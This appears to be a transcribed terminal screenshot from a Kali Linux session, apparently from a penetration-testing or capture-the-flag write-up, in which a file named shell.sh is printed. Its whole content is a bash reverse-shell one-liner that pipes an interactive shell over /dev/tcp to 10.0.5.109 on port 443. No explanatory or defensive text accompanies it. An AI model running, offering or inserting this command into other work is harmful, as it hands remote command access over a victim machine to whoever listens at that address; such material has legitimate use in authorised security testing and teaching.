 ┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ cat shell.sh
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1'